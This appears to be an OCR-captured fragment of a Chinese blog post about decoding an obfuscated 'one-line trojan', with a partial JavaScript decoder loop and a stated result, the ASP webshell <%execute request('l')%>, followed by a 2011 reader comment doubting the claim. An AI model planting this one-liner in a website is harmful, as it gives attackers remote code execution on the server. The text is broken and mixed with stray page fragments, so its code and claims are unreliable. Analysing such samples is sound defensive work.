
网盘
var bk=“”;
for(i=0;i<temp.length;i++)
Rss
{
bk+=String.fromCharCode(temp[i]);
}
alert(bk);
</script>
运行后得到代码为<%execute request(“l”)%>
webshell
一句话
木马
已有
1
条评论
wang
2011/11/09 01:32
闭着眼睛说瞎话 代码能解密成 ？